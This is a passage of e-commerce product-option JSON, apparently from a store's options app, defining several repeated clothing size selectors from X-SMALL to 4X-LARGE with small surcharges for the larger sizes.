#1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem8_1":{"id":"197880tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_2":{"id":"197880tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_3":{"id":"197880tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_4":{"id":"197880tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_5":{"id":"197880tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_6":{"id":"197880tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_7":{"id":"197880tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem8_8":{"id":"197880tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem41":{"id":"197880tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem41_1":{"id":"197880tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_2":{"id":"197880tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_3":{"id":"197880tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_4":{"id":"197880tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_5":{"id":"197880tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_6":{"id":"197880tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_7":{"id":"197880tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem41_8":{"id":"197880tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem42":{"id":"197880tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem42_1":{"id":"197880tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_2":{"id":"197880tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_3":{"id":"197880tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_4":{"id":"197880tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_5":{"id":"197880tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_6":{"id":"197880tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_7":{"id":"197880tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem42_8":{"id":"197880tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem43":{"id":"197880tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem43_1":{"id":"197880tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_2":{"id":"197880tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_3":{"id":"197880tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_4":{"id":"197880tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_5":{"id":"197880tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_6":{"id":"197880tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_7":{"id":"197880tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem43_8":{"id":"197880tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem44":{"id":"197880tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem44_1":{"id":"197880tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_2":{"id":"197880tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_3":{"id":"197880tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_4":{"id":"197880tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_5":{"id":"197880tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_6":{"id":"197880tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_7":{"id":"197880tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem44_8":{"id":"197880tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem45":{"id":"197880tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem45_1":{"id":"197880tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_2":{"id":"197880tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_3":{"id":"197880tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_4":{"id":"197880tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_5":{"id":"197880tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_6":{"id":"197880tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_7":{"id":"197880tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem45_8":{"id":"197880tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197880tem46":{"id":"197880tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197880tem46_1":{"id":"197880tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_2":{"id":"197880tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_3":{"id":"197880tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_4":{"id":"197880tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_5":{"id":"197880tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_6":{"id":"197880tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197880tem46_7":{"id":"197880tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type"